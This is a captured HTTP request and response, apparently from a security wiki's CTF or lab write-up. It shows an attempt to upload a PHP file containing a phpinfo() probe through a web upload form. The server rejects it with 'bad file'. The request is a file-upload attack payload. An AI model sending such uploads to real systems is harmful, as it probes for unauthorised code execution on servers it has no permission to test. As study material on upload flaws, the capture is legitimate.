 Request
Raw Params Headers Hex
POST /web/upload.php HTTP/1.1
Host: 140.82.19.20:29099
Content-Length: 518
Cache-Control: max-age=0
Origin: http://140.82.19.20:29099
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4YCd1hdj7Dzp4lZ7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://140.82.19.20:29099/web/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="file"; filename="test666.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="dir"
/upload/
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="name"
test666.php
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 20 May 2019 16:30:04 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.38
location: hacker.html
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
零组资料文库